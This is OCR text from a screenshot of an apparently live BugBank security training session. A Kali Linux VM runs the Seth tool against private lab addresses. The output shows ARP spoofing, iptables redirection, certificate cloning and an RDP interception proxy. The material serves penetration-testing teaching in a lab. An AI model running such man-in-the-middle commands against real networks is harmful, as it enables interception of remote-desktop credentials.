 诸葛司机-82期大... 正在分享屏幕
Kali - VMware Workstation
正在分享屏幕 00:56:37 上海-秋秋正在观看
漏洞银行 | BUGBANK
大咖面对面
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
Windows 7 x64
Kali
Windows 7 x64 的克隆
我的计算机
新建文件夹
Windows 7 x64
Kali Linux
Win Lab
Metasploitable2-Linux
Windows 7 x64 的克隆
Kali
共享虚拟机
Applications Places Terminal Fri 14:17 1
root@kali: ~/Desktop/Seth-master
File Edit View Search Terminal Help
PING 192.168.88.1 (192.168.88.1) 56(84) bytes of data.
64 bytes from 192.168.88.1: icmp_seq=1 ttl=128 time=0.315 ms
64 bytes from 192.168.88.1: icmp_seq=2 ttl=128 time=0.210 ms
^C
--- 192.168.88.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 21ms
rtt min/avg/max/mdev = 0.210/0.262/0.315/0.054 ms
:~/Desktop/Seth-master# ./seth.sh eth0 192.168.88.{131,128,1}
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.88.1
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Listening for new connection
Search the web and Windows
漏洞银行
BUGBANK.CN
退出全屏
58:14